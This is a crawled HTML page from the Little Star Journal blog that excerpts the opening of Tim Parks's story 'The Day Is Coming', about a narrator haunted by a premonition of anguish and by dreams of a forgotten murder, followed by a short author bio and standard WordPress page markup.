

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://littlestarjournal.com/blog/2014/08/a-long-short-story-from-tim-parks/
body_size: 8742
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
    <title>A long short story from Tim Parks&nbsp; |&nbsp; Little Star Journal</title>

	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />

	<link rel="icon" href="https://littlestarjournal.com/wp-content/themes/littlestar/images/favicon.ico" type="image/x-icon" />
	<link rel="shortcut icon" href="https://littlestarjournal.com/wp-content/themes/littlestar/images/favicon.ico" type="image/x-icon" />
	<link rel="bookmark icon" href="https://littlestarjournal.com/wp-content/themes/littlestar/images/favicon.ico" type="image/x-icon" />

		<link rel="stylesheet" type="text/css" href="https://littlestarjournal.com/wp-content/themes/littlestar/style.css?1727839914" />
	
	
	<!--[if lt IE 8]>
		<script src="http://ie7-js.googlecode.com/svn/version/2.1(beta3)/IE8.js"></script>
	<![endif]-->

	
		<script type="text/javascript" src="https://littlestarjournal.com/wp-content/themes/littlestar/js/cufon/cufon-yui.js"></script>
	<script type="text/javascript" src="https://littlestarjournal.com/wp-content/themes/littlestar/js/cufon/Geometric415_500-Geometric415_900-Geometric415_italic_500-Geometric415_italic_900.font.js"></script>
	<script type="text/javascript">
		Cufon.replace( '.page-title', { hover: true } );
		Cufon.replace( '.entry-title', { hover: true } );
		Cufon.replace( '.widget-title', { hover: true } );
	</script>

	<style type='text/css'>
		.stpulldown-gradient
		{
			background: #E1E1E1;
			background: -moz-linear-gradient(top, #E1E1E1 0%, #A7A7A7 100%); /* firefox */
			background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#E1E1E1), color-stop(100%,#A7A7A7)); /* webkit */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E1E1E1', endColorstr='#A7A7A7',GradientType=0 ); /* ie */
			background: -o-linear-gradient(top, #E1E1E1 0%,#A7A7A7 100%); /* opera */
			color: #636363;
		}
		#stpulldown .stpulldown-logo
		{
			height: 40px;
			width: 300px;
			margin-left: 20px;
			margin-top: 5px;
			background:url('') no-repeat;
		}
</style>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/littlestarjournal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://littlestarjournal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://littlestarjournal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://littlestarjournal.com/wp-json/wp/v2/posts/6227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://littlestarjournal.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://littlestarjournal.com/blog/2014/08/a-long-short-story-from-tim-parks/" />
<link rel='shortlink' href='http://wp.me/pQxaJ-1Cr' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://littlestarjournal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flittlestarjournal.com%2Fblog%2F2014%2F08%2Fa-long-short-story-from-tim-parks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://littlestarjournal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flittlestarjournal.com%2Fblog%2F2014%2F08%2Fa-long-short-story-from-tim-parks%2F&#038;format=xml" />
<script charset="utf-8" type="text/javascript">var switchTo5x=false;</script><script charset="utf-8" type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script><script type="text/javascript">stLight.options({publisher:'440d5d80-ec0a-4064-8d2a-92d8fa509189'});var st_type='wordpress3.1.1';</script>
	<link rel="alternate" type="application/rss+xml" href="https://littlestarjournal.com/feed/" title="Little Star Journal latest posts" />
	<link rel="alternate" type="application/rss+xml" href="https://littlestarjournal.com/comments/feed/" title="Little Star Journal latest comments" />
	<link rel="pingback" href="https://littlestarjournal.com/xmlrpc.php" />
</head>

<body class="post-template-default single single-post postid-6227 single-format-standard">


<div id="wrapper-left">&nbsp;</div>
<div id="wrapper" class="hfeed">

	<div id="main">

		<div id="header">
			<div id="masthead">

				<div id="branding">
										<div id="site-description">A journal of poetry and prose</div>
									<div id="site-title"><span>Little Star Journal</span></div>
				</div><!-- #branding -->

				<div id="access">
					<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
									</div><!-- #access -->

			</div><!-- #masthead -->
		</div><!-- #header -->

	
		<div id="container">	
			<div id="content">
			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://littlestarjournal.com/blog/2014/07/little-stars-comment-to-the-fcc-on-net-neutrality/" rel="prev"><span class="meta-nav">&laquo;</span> Little Star’s comment to the FCC on Net Neutrality</a></div>
					<div class="nav-next"><a href="https://littlestarjournal.com/blog/2014/08/special-summer-double-issue-of-our-mobile-app-little-star-weekly/" rel="next">Special Summer Double Issue of Our Mobile App Little Star Weekly! <span class="meta-nav">&raquo;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-6227" class="post-6227 post type-post status-publish format-standard hentry category-news tag-english tag-fiction">
					<h1 class="entry-title">A long short story from Tim Parks</h1>
					
					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted by </span>
						<span class="author vcard"><a class="url fn n" href="https://littlestarjournal.com/blog/author/ann/" title="View all posts by Ann Kjellberg">Ann Kjellberg</a></span>
						<span class="meta-sep"> on  </span>
						<span class="entry-date"><abbr class="published" title="2014-08-09T10:01:24-0400">August 9, 2014</abbr></span>
												
					</div><!-- .entry-meta -->
					
										
					<div class="entry-content">
<p><strong>The day is coming, it is not far off now, when I will be overwhelmed by anguish. This premonition has been with me for some time. What do I mean, overwhelmed by anguish? I am not sure. It is a formula I use to describe what is coming. I expect a moment when a balance will be tipped, when things will no longer proceed as they do now. In my head, that is. It is something I cannot imagine. Perhaps I picture a cat tossed into heavy surf, or a rag convulsed in a jet stream. I cannot really understand how these images relate to myself. Sometimes I see needles pushed into the skin above my knuckles. In response to these impressions I murmur the words, overwhelmed by anguish. I feel sure this moment is coming quite soon.</strong></p>
<p><strong>People speak to me in dreams. I remember scraps of conversation. Something portentous was said: “Your failure is twofold.” I cannot remember who said these words. I cannot remember the conversation. It was a dream. The day is coming, I mutter, when I will be overwhelmed by anguish.</strong></p>
<p><strong>Meantime, I function well enough, perhaps rather better than in the past. People around me do not seem aware of any special unease. They are neither demanding nor sympathetic. This creates a further anxiety: How can you imagine you are so ill, when in fact everything is fine? Or again: how can they imagine everything is fine when you are so ill?</strong></p>
<p><strong>A recurrent nightmare is that I murdered someone. It happened long ago. The incident was forgotten. I have been allowed to live my life as if I were not a murderer. But in the now of the nightmare the brutal truth finally comes to light. There are various scenarios. The victim was a girlfriend. I strangled her. Or it was a stranger I killed with the help of a friend. An anonymous man. We buried him at the side of a road in the country. Or it was a man I was paid to kill, a man in a suit and tie. I stabbed him to death. What remains the same in these nightmares is a mixture of self-regard—that I was brave enough to kill—and horror. The horror is the corpse exhumed and the ugliness of my true self revealed. When I wake, I am frightened, but then a sense of well-being relaxes my limbs: You never killed anyone. You never came close. At another level the panic clings.</strong></p>
<p><strong>My daylight life is a simulacrum. I have started using that word when I think about how I live. What I mean is that it is false. I don’t mean hypocritical. I don’t mean that I am living a lie. We are not talking about a situation I could change. My days are a series of routines which, as it were, proceed without me. I am a ghost who appears, struts around the same haunts, at the same times, in the same clothes, making the same gestures. It’s hard to believe there’s a personality. My wife tells her friends I have become absent-minded. Reality, I have started to think, will be the moment when I am overwhelmed by anguish. In a way, I am looking forward to it.</strong></p>
<p><strong>About a year ago, I began an affair …</strong></p>
<p><em>Read more in <a href="littlestarjournal.com/app">Little Star Weekly</a>, Parks’s long story, “The Day Is Coming” in three parts</em></p>
<p><a href="http://timparks.com/">Tim Parks</a> recently published his fourteenth novel, <a href="http://bookshop.blackwell.co.uk/jsp/id/Painting_Death/9781846557170"><em>Painting Death</em></a>. He is also the author of a number of nonfiction books and translator of books by Moravia, Calvino, Calasso, Machiavelli, and Leopardi. He writes frequently for the <a href="http://www.nybooks.com/contributors/tim-parks-2/?tab=tab-blog">New York Review blog</a>.</p>
<p>&nbsp;</p>
<p><span class='st_sharethis' st_title='A long short story from Tim Parks' st_url='https://littlestarjournal.com/blog/2014/08/a-long-short-story-from-tim-parks/' displayText='ShareThis'></span></p>					</div><!-- .entry-content -->

					
					<div class="entry-utility">
					This entry was posted in <a href="https://littlestarjournal.com/blog/category/news/" rel="category tag">News</a> and tagged <a href="https://littlestarjournal.com/blog/tag/english/" rel="tag">English</a>, <a href="https://littlestarjournal.com/blog/tag/fiction/" rel="tag">Fiction</a>. Bookmark the <a href="https://littlestarjournal.com/blog/2014/08/a-long-short-story-from-tim-parks/" title="Permalink to A long short story from Tim Parks" rel="bookmark">permalink</a>. Follow any comments here with the <a href="https://littlestarjournal.com/blog/2014/08/a-long-short-story-from-tim-parks/feed/" title="Comments RSS to A long short story from Tim Parks" rel="alternate" type="application/rss+xml">RSS feed for this post</a>.
						Both comments and trackbacks are currently closed.					</div><!-- .entry-utility -->													
				</div><!-- #post-6227 -->			
				
				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://littlestarjournal.com/blog/2014/07/little-stars-comment-to-the-fcc-on-net-neutrality/" rel="prev"><span class="meta-nav">&laquo;</span> Little Star’s comment to the FCC on Net Neutrality</a></div>
					<div class="nav-next"><a href="https://littlestarjournal.com/blog/2014/08/special-summer-double-issue-of-our-mobile-app-little-star-weekly/" rel="next">Special Summer Double Issue of Our Mobile App Little Star Weekly! <span class="meta-nav">&raquo;</span></a></div>
				</div><!-- #nav-below -->					

			<div id="comments">




		<p class="nocomments">Comments are closed.</p>


			</div><!-- #comments -->
			
			
			</div><!-- #content -->		
		</div><!-- #container -->
		
		<div id="primary" class="widget-area">
			
			<ul class="xoxo">
			<li id="search-3" class="widget-container widget_search"><form role="search" method="get" id="searchform" action="https://littlestarjournal.com">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="Search" />
    </div>
</form>
</li><li id="text-2" class="widget-container widget_text"><h3 class="widget-title">Subscribe</h3>			<div class="textwidget"><ul class="widget_subscribe">
   <li class="rss"><a href="https://littlestarjournal.com/feed/">RSS</a></li>
   <li class="twitter"><a href="http://twitter.com/littlestarmag">Twitter</a></li>
   <li class="facebook"><a href="http://www.facebook.com/group.php?gid=216466656712">Facebook</a></li>
</ul></div>
		</li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://littlestarjournal.com/blog/2018/03/'>March 2018</a></li>
	<li><a href='https://littlestarjournal.com/blog/2018/02/'>February 2018</a></li>
	<li><a href='https://littlestarjournal.com/blog/2017/02/'>February 2017</a></li>
	<li><a href='https://littlestarjournal.com/blog/2015/12/'>December 2015</a></li>
	<li><a href='https://littlestarjournal.com/blog/2015/11/'>November 2015</a></li>
	<li><a href='https://littlestarjournal.com/blog/2015/10/'>October 2015</a></li>
	<li><a href='https://littlestarjournal.com/blog/2015/09/'>September 2015</a></li>
	<li><a href='https://littlestarjournal.com/blog/2015/07/'>July 2015</a></li>
	<li><a href='https://littlestarjournal.com/blog/2015/06/'>June 2015</a></li>
	<li><a href='https://littlestarjournal.com/blog/2015/02/'>February 2015</a></li>
	<li><a href='https://littlestarjournal.com/blog/2015/01/'>January 2015</a></li>
	<li><a href='https://littlestarjournal.com/blog/2014/11/'>November 2014</a></li>
	<li><a href='https://littlestarjournal.com/blog/2014/10/'>October 2014</a></li>
	<li><a href='https://littlestarjournal.com/blog/2014/09/'>September 2014</a></li>
	<li><a href='https://littlestarjournal.com/blog/2014/08/'>August 2014</a></li>
	<li><a href='https://littlestarjournal.com/blog/2014/07/'>July 2014</a></li>
	<li><a href='https://littlestarjournal.com/blog/2014/06/'>June 2014</a></li>
	<li><a href='https://littlestarjournal.com/blog/2014/05/'>May 2014</a></li>
	<li><a href='https://littlestarjournal.com/blog/2014/04/'>April 2014</a></li>
	<li><a href='https://littlestarjournal.com/blog/2014/03/'>March 2014</a></li>
	<li><a href='https://littlestarjournal.com/blog/2014/02/'>February 2014</a></li>
	<li><a href='https://littlestarjournal.com/blog/2014/01/'>January 2014</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/12/'>December 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/11/'>November 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/10/'>October 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/09/'>September 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/08/'>August 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/07/'>July 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/06/'>June 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/05/'>May 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/04/'>April 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/03/'>March 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/02/'>February 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2013/01/'>January 2013</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/12/'>December 2012</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/11/'>November 2012</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/10/'>October 2012</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/09/'>September 2012</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/08/'>August 2012</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/07/'>July 2012</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/06/'>June 2012</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/05/'>May 2012</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/04/'>April 2012</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/03/'>March 2012</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/02/'>February 2012</a></li>
	<li><a href='https://littlestarjournal.com/blog/2012/01/'>January 2012</a></li>
